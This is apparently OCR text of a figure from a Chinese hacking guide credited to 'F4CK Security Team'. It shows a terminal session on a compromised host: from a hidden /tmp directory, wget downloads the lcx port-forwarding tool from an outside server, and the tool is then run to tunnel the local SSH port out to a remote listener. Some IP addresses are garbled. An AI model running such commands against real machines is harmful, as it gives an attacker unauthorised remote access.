 waiting for response on port 8088.........
accept a client on port 8088 from 2 26,waiting another on port 550....
就绪 ssh2: AES-256-CTR 17, 1 17行, 80列 VT100 大写 数字
[/tmp/.../openssh/]$ wget http://2 85/tu/fuck/lcx.tar.gz
--2013-08-15 21:51:09-- http://2 185/tu/fuck/lcx.tar.gz
正在连接 21 85:80... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：7075 (6.9K) [application/x-gzip]
正在保存至: “lcx.tar.gz”
OK ...... 100% 43.8K=0.2s
2013-08-15 21:51:09 (43.8 KB/s) - 已保存 “lcx.tar.gz” [7075/7075])
[/tmp/.../openssh/]$ tar xvf lcx.tar.gz
lcx
[/tmp/.../openssh/]$ chmod +x lcx
[/tmp/.../openssh/]$ ./lcx -m 3 -h1 21 85 -p1 8088 -h2 127.0.0.1 -p2 22
请稍候...
F4CK
Security Team
图 3-1-14